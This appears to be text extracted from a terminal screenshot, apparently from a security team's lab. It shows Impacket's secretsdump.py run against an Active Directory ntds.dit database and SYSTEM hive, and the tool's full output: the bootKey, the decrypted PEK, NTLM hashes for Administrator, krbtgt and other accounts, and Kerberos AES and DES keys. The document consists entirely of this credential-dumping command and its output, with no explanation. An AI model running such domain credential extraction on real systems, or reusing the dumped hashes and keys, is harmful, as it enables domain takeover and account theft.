 @HisMBP — ..ktop/vssadmin — ttys000
vssadmin secretsdump.py -ntds ntds.dit -system SYSTEM LOCAL
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] Target system bootKey: 0×fd34a4ae26a9acb1b17b19ca815ebc72
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: b2a4a112263510032c2ee3ca12761de5
[*] Reading and decrypting hashes from ntds.dit
Administrator:500:aad3b435b51404eeaad3b435b51404ee:afffeba176210fad4628f0524bfe1942:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WIN-2008DC$:1000:aad3b435b51404eeaad3b435b51404ee:b60e04c0f895a6ce0a03e9122487bdb5:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:953eb0591ac152c17edfa514021c47f6:::
WIN-2008-2$:1103:aad3b435b51404eeaad3b435b51404ee:005cf378876d0b6b221849b1c4604c1a:::
WIN-2008-1$:1104:aad3b435b51404eeaad3b435b51404ee:08927c70a1dd33d89d0fc522379a34f9:::
WIN-2012-3$:1105:aad3b435b51404eeaad3b435b51404ee:29887c4b4d9923d5f361b8924828fc61:::
hacker1:1108:aad3b435b51404eeaad3b435b51404ee:02ebdbe29a75add85f0a25dff33b7851:::
hacker2:1109:aad3b435b51404eeaad3b435b51404ee:02ebdbe29a75add85f0a25dff33b7851:::
hacker3:1110:aad3b435b51404eeaad3b435b51404ee:02ebdbe29a75add85f0a25dff33b7851:::
hacker:1112:aad3b435b51404eeaad3b435b51404ee:02ebdbe29a75add85f0a25dff33b7851:::
test:1113:aad3b435b51404eeaad3b435b51404ee:afffeba176210fad4628f0524bfe1942:::
[*] Kerberos keys from ntds.dit
WIN-2008DC$:aes256-cts-hmac-sha1-96:dd84d6c9c20373f6627222f4cd97c6cd62cd28f580b8e7fe240ae9bb35eb7249
WIN-2008DC$:aes128-cts-hmac-sha1-96:dd21ee596b3e080d20ee7f26f73ddd11
WIN-2008DC$:des-cbc-md5:c408494c54346d2c
krbtgt:aes256-cts-hmac-sha1-96:27819ddcc99c9f00b742ea700418c48e46d4c97c4ac38e7d0414cf67682e2dd7
krbtgt:aes128-cts-hmac-sha1-96:2d157b0e0a8a6a660602ca3fff251e01
krbtgt:des-cbc-md5:85892501cbcb5764
WIN-2008-2$:aes256-cts-hmac-sha1-96:
WIN-2008-2$:aes128-cts-hmac-sha1-96:9ff8ab08dc70e0f74a838e2e054dcdcb
WIN-2008-2$:des-cbc-md5:26e69df2b9ea0879
灼剑安全团队